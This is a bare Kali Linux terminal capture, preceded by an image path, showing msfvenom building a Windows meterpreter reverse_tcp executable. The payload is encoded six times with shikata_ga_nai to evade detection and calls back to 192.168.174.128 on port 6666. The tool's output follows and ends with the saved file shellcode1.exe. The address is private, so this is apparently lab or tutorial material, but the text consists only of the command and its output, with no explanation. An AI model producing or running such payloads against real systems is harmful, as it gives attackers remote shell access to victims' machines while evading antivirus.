 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p  windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 6 -b '\x00' lhost=192.168.174.128 lport=6666
-f exe -o shellcode1.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 6 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai succeeded with size 408 (iteration=1)
x86/shikata_ga_nai succeeded with size 435 (iteration=2)
x86/shikata_ga_nai succeeded with size 462 (iteration=3)
x86/shikata_ga_nai succeeded with size 489 (iteration=4)
x86/shikata_ga_nai succeeded with size 516 (iteration=5)
x86/shikata_ga_nai chosen with final size 516
Payload size: 516 bytes
Final size of exe file: 73802 bytes
Saved as: shellcode1.exe